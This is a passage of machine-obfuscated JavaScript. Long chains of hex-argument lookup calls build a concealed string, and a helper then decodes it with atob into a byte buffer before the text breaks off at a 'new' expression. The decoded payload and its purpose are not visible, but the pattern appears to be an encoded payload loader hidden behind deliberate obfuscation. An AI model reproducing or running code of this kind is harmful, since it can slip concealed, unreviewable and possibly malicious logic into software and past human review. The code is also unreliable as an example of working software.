0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0xb8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x16e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const O00O00911F_0x4ee11f={_0x48199a:0x130d,_0x41c2b0:0x3b8,_0x4dbfce:0xb08,_0x1b2546:0xd78,_0x4b9545:0x1ed,_0x2174a8:0x27f6,_0x222716:0x170b,_0x25aedd:0x1ce0,_0x14b9bc:0x1e3c,_0x3cc1ae:0x1f73,_0x1daf7c:0xd69,_0x258e80:0x1334,_0x481f88:0x285a,_0x100efb:0x1b73,_0x120095:0x1365,_0x367e4a:0x113c,_0x521cc1:0x1b24,_0x2fc744:0x1999,_0x2a7e96:0xccc,_0x48249d:0x13ac,_0x1b1fe8:0x35d,_0x580a34:0x8f5,_0x25f71e:0x8e5,_0xc5e82e:0x544,_0x1734bd:0x2d8,_0x2a91a6:0x9e1,_0x3cd7a3:0x1278,_0x232982:0x220b,_0x5295f5:0xec9,_0x430054:0x14aa},O00O00911F_0x269df3={_0xa17bcf:0x333,_0x410a56:0x3f,_0x3724d1:0x52,_0x58f1c8:0xe1},O00O00911F_0x215886={_0x4b5921:0x2b6,_0x5700d9:0x19a,_0x4fa8be:0x199,_0x5e7b72:0xf8},O00O00911F_0x11d9e2={_0x57fb7a:0x236,_0x4cf850:0x14b,_0x4a6e56:0x70,_0x40e4e6:0xef},O00O00911F_0x2eaaea={_0x2bd907:0x33,_0x16bc93:0x180,_0x1e7adb:0xd6,_0x4ad78f:0x1c5},O00O00911F_0x17a071={_0x101795:0x166,_0x69b114:0x1db,_0x52607d:0xa2,_0x257821:0x11d},_0x52a38d={'kgvcJ':function(_0x36f27d,_0x520648){return _0x36f27d(_0x520648);},'cBaBq':function(_0x339ed7,_0x3debf3){return _0x339ed7<_0x3debf3;}};function _0x4d9013(_0x3f7d7d,_0x4299c9,_0x447127,_0xb7926b,_0x10bc30){return O00O00911F_0x96d9cf(_0xb7926b-O00O00911F_0x17a071._0x101795,_0x4299c9-O00O00911F_0x17a071._0x69b114,_0x447127-O00O00911F_0x17a071._0x52607d,_0xb7926b-O00O00911F_0x17a071._0x257821,_0x447127);}const _0x234a32=_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x48199a,O00O00911F_0x4ee11f._0x41c2b0,O00O00911F_0x4ee11f._0x4dbfce,O00O00911F_0x4ee11f._0x1b2546,O00O00911F_0x4ee11f._0x4b9545)](atob,_0x3325b8);function _0x261172(_0x13c63c,_0x1aa298,_0x1d58e2,_0x2eb69b,_0x4df36){return O00O00911F_0x96d9cf(_0x4df36-O00O00911F_0x2eaaea._0x2bd907,_0x1aa298-O00O00911F_0x2eaaea._0x16bc93,_0x1d58e2-O00O00911F_0x2eaaea._0x1e7adb,_0x2eb69b-O00O00911F_0x2eaaea._0x4ad78f,_0x1d58e2);}const _0x2c0fef=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x2174a8,O00O00911F_0x4ee11f._0x222716,O00O00911F_0x4ee11f._0x25aedd,O00O00911F_0x4ee11f._0x14b9bc,O00O00911F_0x4ee11f._0x3cc1ae)+'h'],_0x337697=new Uint8Array(_0x2c0fef);function _0x22fd71(_0x4113dd,_0x2d1739,_0x39bce2,_0x36e4c1,_0xdf81b4){return O00O00911F_0xbc3d7d(_0x36e4c1-O00O00911F_0x11d9e2._0x57fb7a,_0xdf81b4,_0x39bce2-O00O00911F_0x11d9e2._0x4cf850,_0x36e4c1-O00O00911F_0x11d9e2._0x4a6e56,_0xdf81b4-O00O00911F_0x11d9e2._0x40e4e6);}function _0x1f6892(_0x10a05a,_0x3bffab,_0x148e55,_0x461565,_0x4b6a0b){return O00O00911F_0x2a49d6(_0x148e55,_0x4b6a0b- -O00O00911F_0x215886._0x4b5921,_0x148e55-O00O00911F_0x215886._0x5700d9,_0x461565-O00O00911F_0x215886._0x4fa8be,_0x4b6a0b-O00O00911F_0x215886._0x5e7b72);}function _0x3c6037(_0x21ab21,_0x170090,_0x3494a9,_0x19428a,_0x3bc336){return O00O00911F_0x2a49d6(_0x21ab21,_0x3bc336-O00O00911F_0x269df3._0xa17bcf,_0x3494a9-O00O00911F_0x269df3._0x410a56,_0x19428a-O00O00911F_0x269df3._0x3724d1,_0x3bc336-O00O00911F_0x269df3._0x58f1c8);}for(let _0x495ac4=0x630+-0xde2*0x1+-0xc5*-0xa;_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x1daf7c,O00O00911F_0x4ee11f._0x258e80,O00O00911F_0x4ee11f._0x481f88,O00O00911F_0x4ee11f._0x100efb,O00O00911F_0x4ee11f._0x120095)](_0x495ac4,_0x2c0fef);_0x495ac4++){_0x337697[_0x495ac4]=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x367e4a,O00O00911F_0x4ee11f._0x521cc1,O00O00911F_0x4ee11f._0x2fc744,O00O00911F_0x4ee11f._0x2a7e96,O00O00911F_0x4ee11f._0x48249d)+_0x4d9013(-O00O00911F_0x4ee11f._0x1b1fe8,O00O00911F_0x4ee11f._0x580a34,-O00O00911F_0x4ee11f._0x25f71e,O00O00911F_0x4ee11f._0xc5e82e,O00O00911F_0x4ee11f._0x1734bd)](_0x495ac4);}return _0x337697[_0x1f6892(O00O00911F_0x4ee11f._0x2a91a6,O00O00911F_0x4ee11f._0x3cd7a3,O00O00911F_0x4ee11f._0x232982,O00O00911F_0x4ee11f._0x5295f5,O00O00911F_0x4ee11f._0x430054)+'r'];}const O00O00911F_0x9b1f1b=O00O00911F_0x51e203(O00O00911F_0x5aa841),O00O00911F_0x598663={};O00O00911F_0x598663[O00O00911F_0x1fd229(0x106d,0x14b6,0x14d0,0x17e9,0xfa3)]=O00O00911F_0x301314(0x645,-0x329,-0x2d,-0x296,0x1)+O00O00911F_0x1fd229(0x15ec,0xd68,0x1346,0x1300,0x1c65)+O00O00911F_0x301314(0x68a,0xdbf,-0x348,-0x576,0x12cd);const O00O00911F_0x4e0619=new 